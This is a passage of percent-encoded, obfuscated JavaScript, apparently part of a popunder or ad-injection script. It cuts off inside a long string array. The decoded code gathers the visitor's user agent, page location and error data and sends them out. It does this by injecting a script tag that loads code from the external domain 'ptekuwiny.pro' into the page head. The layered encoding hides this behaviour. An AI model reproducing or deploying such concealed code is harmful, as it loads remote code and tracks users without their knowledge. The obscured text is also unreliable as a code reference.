%6D%70%6F%6E%65%6E%74%2C%66%29%29%2C%65%2E%49%6E%72%6F%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%65%5B%72%28%32%34%34%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%61%2B%3D%65%5B%72%28%33%37%35%29%5D%28%65%5B%72%28%33%34%31%29%5D%2C%4A%53%4F%4E%2E%73%74%72%69%6E%67%69%66%79%28%74%68%69%73%5B%72%28%32%35%39%29%5D%28%29%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%32%34%31%29%5D%28%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%2E%63%5A%71%43%4F%28%72%28%33%31%35%29%2C%6E%5B%72%28%32%34%36%29%5D%29%2C%65%2E%5A%58%4C%58%6A%29%2B%6E%5B%72%28%32%35%32%29%5D%2C%65%2E%62%42%69%44%61%29%2C%6E%2E%63%6F%64%65%29%2C%65%2E%52%71%54%59%47%29%2C%6E%5B%72%28%33%32%35%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%5B%72%28%33%33%31%29%5D%26%26%28%61%2B%3D%65%5B%72%28%32%36%39%29%5D%2B%74%5B%72%28%33%33%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%3D%65%2E%70%53%48%51%6D%28%74%2C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%72%28%32%33%30%29%5D%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%61%2B%3D%65%2E%64%41%4A%48%54%28%65%5B%72%28%32%36%33%29%5D%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%72%79%7B%66%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%33%37%36%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%75%2C%72%3D%7B%53%58%63%5A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%52%4B%4B%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4D%68%66%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4C%52%54%4C%74%3A%74%28%32%32%34%29%2C%69%4E%67%4B%44%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%44%4A%7A%49%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%41%51%6C%52%62%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%42%50%42%77%4A%3A%74%28%33%34%36%29%2C%48%46%42%6B%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%5A%6B%75%6C%3A%74%28%33%33%32%29%2C%59%75%47%63%6A%3A%22%26%74%61%67%73%3D%70%6F%70%22%2C%47%72%61%65%56%3A%22%73%63%72%69%70%74%22%2C%72%53%49%54%46%3A%74%28%32%33%38%29%2C%4C%6E%6A%42%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%7A%6C%5A%63%3A%74%28%33%33%36%29%7D%2C%65%3D%74%28%33%36%37%29%5B%74%28%33%34%32%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6F%5B%74%28%33%35%38%29%5D%3D%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%34%30%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%22%2F%2F%22%2C%72%2E%4D%68%66%47%47%28%72%2E%4C%52%54%4C%74%2C%72%5B%74%28%32%37%39%29%5D%28%74%28%32%38%30%29%2C%72%5B%74%28%32%32%31%29%5D%29%29%3F%72%5B%74%28%33%32%36%29%5D%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%29%2C%72%5B%74%28%33%31%32%29%5D%29%2B%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2B%72%2E%57%5A%6B%75%6C%2C%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%63%29%29%2C%72%5B%74%28%33%38%38%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%6F%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%30%30%29%5D%28%72%5B%74%28%33%36%35%29%5D%29%2C%61%3D%6E%5B%74%28%32%35%32%29%5D%2C%63%3D%72%5B%74%28%33%34%39%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2B%3D%72%5B%74%28%33%37%30%29%5D%28%72%2E%55%7A%6C%5A%63%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%2B%3D%74%28%33%30%39%29%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%72%79%7B%63%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%5B%74%28%32%33%30%29%5D%28%6F%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%3B%63%6F%6E%73%74%20%73%72%63%5F%70%6F%70%3D%70%6F%70%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%44%65%76%4F%43%66%6D%22%2C%22%42%32%35%30%42%33%76%4A%41%67%31%56%44%4D%75%22%2C%22%42%67%66%5A%44%66%62%48%7A%32%76%75%41%77%31%4C%43%47%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%74%4C%71%5A%6C%4A%75%58%22%2C%22%72%31%4C%4D%75%76%4B%22%2C%22%6D%4A%79%5A%6D%74%71%34%6D%33%50%74%72%4C%50%75%77%71%22%2C%22%72%78%44%32%76%4B%43%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%6E%4E%57%30%46%64%6A%38%6D%33%57%58%46%64%62%38%6E%71%22%2C%22%79%32%39%55%44%67%66%50%42%4E%6D%22%2C%22%43%32%76%55%7A%65%4C%55%7A%4D%38%22%2C%22%41%4C%76%7A%79%78%69%22%2C%22%72%67%76%76%74%76%79%22%2C%22%77%67%66%53%73%76%65%22%2C%22%43%32%76%30%73%78%72%4C%42%71%22%2C%22%78%31%39%30%42%67%39%57%22%2C%22%71%32%44%66%76%78%6D%22%2C%22%72%66%4C%6D%79%4C%69%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%74%4C%71%47%6E%49%34%58%22%2C%22%44%77%39%75%74%66%43%22%2C%22%76%75%50%52%43%67%38%22%2C%22%73%67%7A%64%79%31%71%22%2C%22%72%32%66%34%79%4C%69%22%2C%22%42%32%35%5A%44%67%39%59%79%77%44%4C%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%72%56%44%32%34%22%2C%22%42%67%66%30%7A%76%7A%48%42%68%76%4C%43%31%76%57%7A%67%66%30%7A%75%6E%49%43%57%22%2C%22%45%4E%50%4F%76%4D%75%22%2C%22%73%77%58%4A%43%67%43%22%2C%22%41%75%6E%73%43%68%61%22%2C%22%43%4D%76%4B%44%77%6E%4C%22%2C%22%41%32%66%4B%71%30%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4E%76%30%44%67%39%55%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%42%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%68%76%5A%41%65%6E%56%44%77%35%30%7A%78%69%22%2C%22%44%4E%76%6F%44%4D%6D%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%72%49%62%67%71%75%4C%6D%6F%47%22%2C%22%41%30%48%78%74%31%71%22%2C%22%71%4D%6E%4B%75%68%79%22%2C%22%43%4D%44%34%22%2C%22%7A%33%76%6E%71%4C%4B%22%2C%22%75%30%39%55%76%75%69%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%75%67%39%57%43%67%4C%55%7A%57%22%2C%22%43%33%6A%4A%22%2C%22%72%4D%31%41%43%76%75%22%2C%22%42%67%58%62%44%65%66%5A%7A%65%66%56%42%47%22%2C%22%74%65%50%67%43%4B%43%22%2C%22%74%4D%7A%4B%71%78%71%22%2C%22%76%4D%50%74%45%4D%43%22%2C%22%7A%76%4C%4A%73%67%75%22%2C%22%74%67%50%6A%73%4C%69%22%2C%22%6D%33%57%59%46%64%62%38%6E%68%57%58%22%2C%22%41%67%66%77%74%4E%43%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%71%78%6E%71%79%78%6A%48%42%78%6D%22%2C%22%72%66%62%64%43%31%65%22%2C%22%41%67%4C%63%79%77%65%22%2C%22%42%32%66%57%43%32%75%22%2C%22%43%33%72%59%41%77%35%4E%22%2C%22%43%4B%54%68%7A%78%69%22%2C%22%7A%67%4C%32%22%2C%22%71%4E%48%65%41%67%4F%22%2C%22%79%4D%44%6D%72%65%57%22%2C%22%79%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%43%33%6E%4C%43%71%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%41%65%7A%75%45%4B%75%22%2C%22%74%4B%35%6A%77%78%65%22%2C%22%41%4C%48%4F%44%4E%47%22%2C%22%44%4C%4C%6D%72%76%4B%22%2C%22%7A%4B%66%57%44%4B%47%22%2C%22%42%67%48%77%44%65%43%22%2C%22%6E%78%57%59%46%64%62%38%6E%68%57%58%46%64%6D%22%2C%22%6D%78%57%57%46%64%6A%38%6E%68%57%5A%22%2C%22%6D%74%65%31%6E%64%4B%34%6D%65%6A%71%75%31%7A%4E%42%61%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%72%6D%41%77%35%52%22%2C%22%78%32%4C%55%41%78%71%22%2C%22%6D%68%57%58%46%64%6E%38%6D%4E%57%30%22%2C%22%41%78%6E%64%42%67%4C%4A%41%32%66%49%42%67%76%66%42%67%76%54%7A%77%35%30%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%6D%49%34%57%22%2C%22%43%33%4C%54%79%4D%39%53%22%2C%22%42%32%35%5A%44%77%6A%54%41%78%71%22%2C%22%75%4D%7A%50%77%77%4B%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%72%78%6A%59%42%33%69%47%41%78%6D%47%42%4D%39%30%69%67%66%55%69%67%39%49%41%4D%76%4A%44%63%57%47%41%78%71%4E%43%59%61%22%2C%22%76%78%72%50%72%76%4F%22%2C%22%73%33%66%51%75%67%69%22%2C%22%7A%32%76%30%73%67%66%5A%41%61%22%2C%22%41%32%54%66%72%33%43%22%2C%22%44%66%44%5A%41%32%6D%22%2C%22%42%4E%62%6E%42%78%4B%22%2C%22%43%67%66%59%43%32%75%22%2C%22%63%4E%72%4C%43%33%72%77%79%77%58%31%7A%74%4F%47%22%2C%22%7A%67%54%4B%42%75%75%22%2C%22%6C%5A%71%58%6D%47%22%2C%22%72%4E%6E%32%72%68%79%22%2C%22%74%68%44%57%77%75%43%22%2C%22%43%75%72%30%79%4C%6D%22%2C%22%7A%67%39%64%72%75%79%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%74%65%72%76%42%32%69%22%2C%22%79%75%6E%4E%73%4B%75%22%2C%22%44%67%66%4E%74%4D%66%54%7A%71%22%2C%22%79%32%39%54%43%67%58%4C%44%67%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%68%6D%22%2C%22%43%4D%76%5A%44%77%58%30%22%2C%22%79%32%48%48%43%4B%6E%56%7A%67%76%62%44%61%22%2C%22%45%4D%58%65%73%32%43%22%2C%22%77%4D%6A%65%74%68%65%22%2C%22%43%67%66%59%7A%77%35%30%43%30%72%56%42%77%66%50%42%4E%6D%22%2C%22%72%4D%7A%6C%72%78%75%22%2C%22%43%4D%54%6F%71%4B%69%22%2C%22%42%4D%66%54%7A%78%6D%22%2C%22%79%32%66%55%44%4D%66%5A%22%2C%22%43%31%6E%48%41%66%69%22%2C%22%76%76%6A%4A%75%68%43%22%2C%22%76%32%66%30%75%4E%43%22%2C%22%43%67%39%57%22%2C%22%79%77%6A%4A%7A%67%76%4D%7A%32%48%50%41%4D%54%53%42%77%35%56%43%68%66%59%43%33%72%31%44%4E%44%34%45%78%4F%22%2C%22%42%67%39%48%7A%61%22%2C%22%72%78%66%66%72%30%69%22%2C%22%44%33%72%76%79%33%43%22%2C%22%43%33%72%59%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%6E%56%7A%67%75%36%69%61%22%2C%22%71%4D%31%4E%44%77%57%22%2C%22%7A%32%76%30%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4C%6F%79%77%31%4C%43%57%22%2C%22%43%75%35%32%41%4C%6D%22%2C%22%71%4B%39%79%41%4B%65%22%2C%22%7A%4D%58%56%42%33%69%22%2C%22%43%4B%48%52%45%65%4B%22%2C%22%77%4B%39%71%45%4C%69%22%2C%22%44%30%54%36%45%75%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4A%42%32%58%53%79%78%62%5A%7A%73%6A%44%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%42%68%6E%78%41%4D%34%22%2C%22%6F%59%62%4C%6C%4D%35%48%42%77%75%47%6C%73%61%22%2C%22%7A%33%6A%55%43%32%4F%22%2C%22%6D%73%34%57%22%2C%22%42%67%66%5A%44%65%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%41%77%35%5A%44%67%66%55%44%63%62%48%7A%4E%72%4C%43%49%62%65%74%30%31%64%42%32%35%30%7A%77%35%30%74%67%39%48%7A%67%76%4B%22%2C%22%42%4D%39%4B%7A%75%35%48%42%77%75%22%2C%22%41%30%6A%78%71%4E%6D%22%2C%22%7A%4B%54%71%41%67%47%22%2C%22%43%68%6E%4D%44%71%22%2C%22%77%4D%66%5A%72%76%47%22%2C%22%76%66%4C%70%74%4C%4B%22%2C%22%79%77%72%4B%75%67%39%5A%44%67%7A%50%45%66%72%56%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%67%43%65%6D%22%2C%22%72%67%66%6E%43%78%43%22%2C%22%42%68%6E%4B%77%4B%53%22%2C%22%42%77%4C%5A%79%57%22%2C%22%76%68%44%4E%7A%4B%69%22%2C%22%43%75%39%5A%75%4E%4F%22%2C%22%72%65%54%6F%42%68%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%44%67%4C%54%7A%71%22%2C%22%43%4D%76%57%43%67%66%59%44%59%31%4B%79%71%22%2C%22%74%66%44%53%72%66%65%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%39%31%44%61%22%2C%22%77%75%58%41%74%75%75%22%2C%22%6E%78%57%58%46%64%72%38%6D%68%57%5A%46%64%69%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%79%4C%72%72%79%33%6D%22%2C%22%76%77%4C%6B%73%68%47%22%2C%22%43%76%6E%6A%43%4B%57%22%2C%22%7A%4D%66%52%7A%75%6A%56%7A%68%4B%22%2C%22%75%77%4C%34%71%78%79%22%2C%22%41%78%6E%6E%42%32%6A%50%42%67%75%22%2C%22%79%4D%7A%59%76%31%69%22%2C%22%73%68%6A%63%72%33%79%22%2C%22%43%4E%76%55%75%32%76%5A%43%32%4C%56%42%4B%39%57%44%67%4C%56%42%47%22%2C%22%44%76%4C%59%74%4C%71%22%2C%22%75%4C%7A%6D%42%67%4F%22%2C%22%43%33%72%48%44%68%76%5A%22%2C%22%75%67%50%35%42%4B%57%22%2C%22%43%68%76%5A%41%61%22%2C%22%45%67%39%49%6C%77%76%53%43%68%6A%31%43%63%31%35%43%4D%76%30%43%32%39%4F%7A%57%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%79%32%48%48%42%4D%44%4C%22%2C%22%43%65%54%64%41%75%43%22%2C%22%71%76%50%36%75%4E%65%22%2C%22%73%67%6A%59%75%33%65%22%2C%22%43%32%58%50%79%32%75%22%2C%22%75%67%44%74%76%4B%57%22%2C%22%79%77%58%59%7A%77%66%4B%45%75%39%57%7A%77%34%22%2C%22%6D%74%79%33%6D%64%79%30%72%76%4C%67%45%4B%35%69%22%2C%22%42%75%48%35%75%4C%71%22%2C%22%75%30%4C%6F%41%4D%43%22%2C%22%6E%74%62%66%75%30%7A%32%76%4D%4B%22%2C%22%42%32%39%52%7A%65%53%22%2C%22%42%32%35%30%42%33%76%4A%41%67%6E%48%42%4D%6E%4C%42%61%22%2C%22%41%65%48%53%42%66%79%22%2C%22%74%77%76%6A%73%77%53%22%2C%22%7A%68%62%6F%76%65%6D%22%2C%22%6D%74%43%35%6D%74%69%34%6F%68%6E%72%71%4B%76%4A%45%61%22%2C%22%43%67%39%50%42%4E%72%4C%43%47%22%2C%22%6E%78%62%34%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%22%2C%22%7A%30%39%67%43%67%34%22%2C%22%41%77%35%55%7A%78%6A%69%7A%77%4C%4E%41%68%71%22%2C%22%79%32%48%4C%79%32%54%63%79%78%6A%59%41%77%76%59%22%2C%22%79%4D%66%59%43%4D%4C%4C%43%47%22%2C%22%73%76%48%53%43%4B%47%22%2C%22%7A%32%76%30%74%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%67%7A%72%73%75%79%22%2C%22%72%67%39%6D%42%75%47%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%6F%4A%4F%36%44%78%6A%53%6F%4A%4F%36%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%72%65%48%33%72%30%57%22%2C%22%79%32%44%68%79%4E%4B%22%2C%22%75%76%7A%4F%74%32%4F%22%2C%22%42%77%66%51%42%33%69%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%41%78%6E%65%74%30%31%66%42%67%76%54%7A%77%35%30%22%2C%22%75%65%4C%33%44%4E%4B%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%55%79%4D%39%4B%45%73%62%50%43%59%62%70%73%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%75%22%2C%22%43%78%48%56%42%77%6D%22%2C%22%76%4B%76%58%7A%65%79%22%2C%22%74%31%76%6D%75%75%30%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%79%77%72%4B%72%77%31%49%7A%77%71%55%22%2C%22%43%4D%76%54%42%33%7A%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%42%75%4C%57%73%4D%53%22%2C%22%41%77%66%49%79%57%22%2C%22%74%4B%6E%32%43%76%4B%22%2C%22%41%67%66%5A%41%67%6E%4F%79%77%35%4E%7A%71%22%2C%22%76%4D%6E%55%71%4E%69%22%2C%22%77%65%76%78%75%75%4F%22%2C%22%42%32%35%4E%7A%78%6E%30%44%78%6A%4C%43%33%72%48%43%4E%71%22%2C%22%79%77%44%73%73%4C%65%22%2C%22%79%4C%6A%33%45%78%6D%22%2C%22%42%75%66%58%45%4E%61%22%2C%22%41%4E%6E%64%45%68%43%22%2C%22%76%77%6A%74%75%77%65%22%2C%22%6D%4A%61%57%6D%61%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%74%65%48%7A%75%75%43%22%2C%22%41%77%35%55%7A%78%6A%69%76%65%31%6D%22%2C%22%44%4B%76%4C%76%32%34%22%2C%22%79%32%58%48%43%33%6E%6F%79%77%31%4C%22%2C%22%79%4B%7A%4B%44%4C%65%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%6A%5A%22%2C%22%79%4B%66%75%44%67%71%22%2C%22%41%77%35%50%44%61%22%2C%22%43%32%66%4D%7A%71%22%2C%22%41%78%6E%76%43%4D%58%74%44%67%39%57%43%67%4C%55%7A%57%22%2C%22%7A%76%76%68%45%76%43%22%2C%22%41%67%66%5A%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4B%22%2C%22%6D%4E%72%55%41%78%6A%57%43%4D%76%4E%42%4D%4C%67%22%2C%22%44%78%6A%53%22%2C%22%43%67%66%4E%7A%71%22%2C%22%45%75%31%6B%45%78%43%22%2C%22%74%4C%71%47%6E%73%34%58%22%2C%22%44%77%35%4B%7A%78%69%22%2C%22%42%32%35%52%7A%78%4C%31%43%61%22%2C%22%75%4E%7A%55%77%78%47%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%41%4E%44%52%72%66%75%22%2C%22%72%4C%62%77%44%32%79%22%2C%22%41%76%62%55%71%4B%75%22%2C%22%42%4D%39%70%43%67%76%55%7A%78%6A%69%41%77%50%48%79%32%54%50%42%4D%43%22%2C%22%43%32%6E%59%7A%77%76%55%74%67%76%4D%44%61%22%2C%22%41%4D%39%50%42%47%22%2C%22%41%77%50%48%44%67%65%22%2C%22%63%4C%39%50%43%30%66%32%79%77%4C%53%79%77%6A%53%7A%73%35%54%7A%78%6E%5A%79%77%44%4C%6F%49%61%22%2C%22%6D%33%57%57%46%64%72%38%6D%4E%57%34%46%64%66%38%6E%4E%57%33%46%64%75%22%2C%22%42%4D%66%32%41%77%44%48%44%67%4C%56%42%47%22%2C%22%43%33%72%56%43%66%76%59%42%68%6D%22%2C%22%76%75%48%49%72%75%57%22%2C%22%79%32%66%30%79%32%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4B%43%4D%39%57%7A%67%39%33%42%49%6A%44%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%76%32%4C%55%7A%67%39%33%43%57%22%2C%22%43%68%6E%4B%72%75%30%22%2C%22%42%32%35%54%42%33%76%5A%7A%78%76%57%22%2C%22%7A%66%72%68%75%4E%47%22%2C%22%7A%77%50%6C%7A%32%38%22%2C%22%41%67%66%5A%41%67%76%4B%22%2C%22%74%75%44%4A%73%33%79%22%2C%22%41%77%35%4A%42%68%76%4B%7A%71%22%2C%22%42%75%50%63%75%4B%75%22%2C%22%43%33%62%53%41%78%71%22%2C%22%74%77%39%49%41%77%58%4C%69%66%6E%48%7A%4D%66%59%41%71%22%2C%22%41%77%76%48%72%67%6D%22%2C%22%76%31%4C%54%79%33%6D%22%2C%22%79%4D%4C%69%79%78%6D%22%2C%22%72%4D%7A%78%75%33%79%22%2C%22%73%77%72%4D%74%4E%65%22%2C%22%42%77%66%34%22%2C%22%75%32%48%74%45%77%69%22%2C%22%45%4B%31%57%77%75%34%22%2C%22%74%4C%71%47%6E%63%34%57%22%2C%22%6D%78%57%5A%46%64%62%38%6D%4E%57%30%22%2C%22%45%76%50%4D%45%66%61%22%2C%22%73%75%58%48%42%4C%71%22%2C%22%7A%68%6E%4C%43%71%22%2C%22%74%4C%71%47%6E%49%34%59%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%44%76%6A%4D%71%77%38%22%2C%22%41%32%66%36%45%78%65%22%2C%22%42%67%39%4A%79%77%58%64%42%33%76%55%44%67%76%59%43%57%22%2C%22%7A%67%50%4A%77%4C%65%22%2C%22%74%67%54%35%71%4C%6D%22%2C%22%41%78%6E%75%7A%78%48%30%74%67%4C%55%41%30%39%59%75%32%4C%54%41%77%58%48%43%47%22%2C%22%72%4D%4C%59%7A%77%7A%56%45%63%62%70%75%57%22%2C%22%72%4C%44%76%72%68%43%22%2C%22%41%4B%31%57%71%4D%4F%22%2C%22%7A%67%4B%54%7A%67%65%22%2C%22%41%75%44%57%72%77%69%22%2C%22%41%4B%31%4D%7A%66%47%22%2C%22%76%30%72%68%42%77%34%22%2C%22%79%78%62%57%7A%77%35%4B%72%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4D%4C%55%7A%61%22%2C%22%44%4D%76%49%74%78%79%22%2C%22%76%31%66%68%76%65%43%22%2C%22%79%77%72%4B%72%77%31%49%7A%77%71%22%2C%22%77%65%39%70%74%4E%79%22%2C%22%76%33%7A%58%79%77%4B%22%2C%22%72%66%72%65%41%75%75%22%2C%22%76%66%4C%71%72%76%39%73%72%75%58%70%71%75%71%22%2C%22%79%4E%72%52%72%78%79%22%2C%22%7A%4D%66%53%42%67%6A%48%79%32%54%75%42%31%62%56%43%68%76%57%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%76%68%66%70%44%32%53%22%2C%22%44%4D%4C%4B%7A%77%38%22%2C%22%45%67%35%6C%75%78%65%22%2C%22%7A%4D%4C%34%7A%77%71%22%2C%22%76%31%62%54%75%32%69%22%2C%22%6E%63%34%35%6D%61%22%2C%22%7A%78%48%4A%42%68%76%4B%7A%71%22%2C%22%42%32%35%52%7A%78%4C%4B%42%33%44%55%22%2C%22%75%4D%76%5A%44%77%58%30%6F%49%62%75%75%4C%76%66%6C%49%62%65%7A%78%72%48%41%77%58%5A%6F%49%62%4C%6C%4D%4C%5A%72%65%39%6E%72%78%48%4A%7A%78%62%30%41%77%39%55%69%63%30%47%22%2C%22%79%77%58%53%42%33%44%71%42%33%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%42%78%76%53%44%67%4C%57%42%67%76%75%79%77%6A%5A%22%2C%22%41%77%35%4A%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%78%32%4C%5A%71%78%7A%48%41%77%58%48%79%4D%58%4C%22%2C%22%44%67%7A%33%71%4B%30%22%2C%22%6F%74%61%35%6D%74%79%58%77%4C%76%6C%76%75%6E%4E%22%2C%22%76%75%4C%75%72%65%30%22%2C%22%42%77%66%30%79%32%48%4C%43%57%22%2C%22%44%32%31%78%74%4C%4B%22%2C%22%75%30%6A%6E%76%75%30%22%2C%22%43%76%44%4B%42%4C%4F%22%2C%22%7A%32%76%30%71%32%39%55%44%67%76%34%44%65%48%59%7A%77%79%22%2C%22%44%77%48%67%79%33%43%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%7A%53%79%77%44%5A%22%2C%22%76%33%7A%6E%7A%4B%47%22%2C%22%44%4B%7A%53%76%66%4B%22%2C%22%79%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%79%32%48%48%42%4D%44%4C%75%68%6A%50%42%33%6A%64%42%67%66%5A%43%57%22%2C%22%42%32%35%53%45%75%6E%53%41%77%6E%52%79%77%6A%53%7A%71%22%2C%22%43%67%66%4E%7A%75%44%59%42%33%76%57%22%2C%22%42%67%66%5A%44%66%72%50%42%77%76%59%22%2C%22%44%32%4C%55%7A%67%39%33%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%78%31%39%46%7A%67%76%4D%22%2C%22%7A%78%7A%72%43%66%47%22%2C%22%74%77%66%4A%69%65%39%74%69%66%47%22%2C%22%79%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%43%33%50%51%74%67%34%22%2C%22%74%4D%76%49%42%68%75%22%2C%22%6D%73%34%5A%22%2C%22%41%4B%35%69%76%67%4B%22%2C%22%41%67%66%5A%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%44%32%66%4B%43%77%6D%22%2C%22%74%4C%71%47%6E%49%34%5A%22%2C%22%42%4D%66%32%41%77%44%48%44%67%39%59%22%2C%22%7A%65%76%6D%74%31%69%22%2C%22%79%32%66%53%42%61%22%2C%22%41%78%6E%71%79%77%44%4C%42%67%4C%54%75%4D%76%48%79%32%48%4C%7A%61%22%2C%22%79%75%35%31%79%32%65%22%2C%22%43%32%76%30%22%2C%22%7A%4D%39%59%79%32%76%71%42%33%62%31%43%61%22%2C%22%6F%59%62%4C%6C%4D%6E%56%7A%67%75%47%6C%73%61%22%2C%22%43%33%76%49%43%32%6E%59%41%77%6A%4C%22%2C%22%42%4D%4C%4D%7A%32%43%22%2C%22%73%32%48%33%